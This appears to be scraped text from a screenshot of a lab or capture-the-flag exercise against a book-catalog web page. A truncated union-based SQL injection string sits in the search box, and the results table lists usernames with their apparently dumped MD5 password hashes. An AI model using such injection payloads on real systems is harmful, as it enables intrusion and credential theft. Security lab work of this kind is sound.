 192.168.179.186/welcome.php
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
Hi, admin. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title ' and 1=2 union select conc search
Book ID Book Title Cost
user1:5d41402abc4b2a76b9719d911017c592 2 3 SGD
user2:6269c4f71a55b24bad0f0267d9be5508 2 3 SGD
user3:0f359740bd1cda994f8b55330c86d845 2 3 SGD
test:05a671c66aefea124cc08b76ea6d30bb 2 3 SGD
superadmin:2386acb2cf356944177746fc92523983 2 3 SGD
test1:05a671c66aefea124cc08b76ea6d30bb 2 3 SGD
admin:5f4dcc3b5aa765d61d8327deb882cf99 2 3 SGD